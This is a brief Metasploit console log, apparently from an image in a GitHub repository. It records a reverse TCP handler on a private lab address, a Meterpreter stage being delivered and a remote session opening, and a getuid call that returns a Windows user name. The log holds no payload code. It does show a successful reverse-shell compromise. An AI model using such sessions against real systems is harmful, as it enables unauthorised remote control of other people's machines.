 [*] Started reverse TCP handler on 192.168.65.128:9999
[*] 192.168.65.1 - Meterpreter session 18 closed.  Reason: Died
[*] Sending stage (200774 bytes) to 192.168.65.1
[*] Meterpreter session 19 opened (192.168.65.128:9999 → 192.168.65.1:64708) at 2023-06-07 06:25:43 -0400
meterpreter >
meterpreter >
meterpreter > getuid
Server username: JX\jxbeb
db_autopw... iis6-exploit...
meterpreter >